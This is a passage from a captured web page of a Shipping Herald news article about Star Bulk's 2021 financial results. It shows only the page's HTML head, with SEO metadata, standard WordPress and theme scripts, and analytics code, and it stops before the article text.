

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/
body_size: 50212
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Star Bulk: Record–high profitability in 2021 - Shipping Herald</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.shippingherald.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://shippingherald.com/wp-content/uploads/2022/11/favicon2.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Star Bulk: Record–high profitability in 2021 - Shipping Herald" />
	<meta property="og:description" content="Star Bulk, a global shipping company focusing on the transportation of dry bulk cargoes, announced its unaudited financial and operating results for the fourth quarter of 2021. Financial Highlights (Expressed in thousands of U.S. dollars, except for daily rates and per share data) Fourth quarter 2021 Fourth quarter 2020 Twelve months ended December 31, 2021 [&hellip;]" />
	<meta property="og:url" content="https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/" />
	<meta property="og:site_name" content="Shipping Herald" />
	<meta property="article:published_time" content="2022-02-18T03:11:12+00:00" />
	<meta property="article:modified_time" content="2022-02-18T06:12:58+00:00" />
	<meta property="og:image" content="https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="409" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="info info" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="info info" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/","url":"https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/","name":"Star Bulk: Record–high profitability in 2021 - Shipping Herald","isPartOf":{"@id":"https://www.shippingherald.com/#website"},"primaryImageOfPage":{"@id":"https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/#primaryimage"},"image":{"@id":"https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/#primaryimage"},"thumbnailUrl":"https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk.jpg","datePublished":"2022-02-18T03:11:12+00:00","dateModified":"2022-02-18T06:12:58+00:00","author":{"@id":"https://www.shippingherald.com/#/schema/person/9b71b5dd537ddbf6b9acb2b9648679f2"},"breadcrumb":{"@id":"https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/#primaryimage","url":"https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk.jpg","contentUrl":"https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk.jpg","width":550,"height":409},{"@type":"BreadcrumbList","@id":"https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.shippingherald.com/"},{"@type":"ListItem","position":2,"name":"Star Bulk: Record–high profitability in 2021"}]},{"@type":"WebSite","@id":"https://www.shippingherald.com/#website","url":"https://www.shippingherald.com/","name":"Shipping Herald","description":"Shipping Herald","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.shippingherald.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.shippingherald.com/#/schema/person/9b71b5dd537ddbf6b9acb2b9648679f2","name":"info info","url":"https://www.shippingherald.com/author/siteadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shipping Herald &raquo; Feed" href="https://www.shippingherald.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shipping Herald &raquo; Comments Feed" href="https://www.shippingherald.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shipping Herald &raquo; Star Bulk: Record–high profitability in 2021 Comments Feed" href="https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shippingherald.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shippingherald.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.shippingherald.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.shippingherald.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.shippingherald.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%7CNiramit%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRubik%3A500%2C400%2C600%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.shippingherald.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.shippingherald.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.shippingherald.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.shippingherald.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.shippingherald.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shippingherald.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shippingherald.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.shippingherald.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shippingherald.com/wp-json/wp/v2/posts/51259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shippingherald.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.shippingherald.com/?p=51259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shippingherald.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shippingherald.com%2Fstar-bulk-record-high-profitability-in-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shippingherald.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shippingherald.com%2Fstar-bulk-record-high-profitability-in-2021%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZDENB9JE6E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-ZDENB9JE6E');
		</script>

	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.shippingherald.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55);--kattmar-primary:#0b6baf;--kattmar-secondary:#7fc5ef;--kattmar-text:#18272F;--kattmar-text-accent:#828d97;--kattmar-accent:#e4edf1}</style>

    
	<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.shippingherald.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.shippingherald.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2e6aa7";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d8e67507e6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
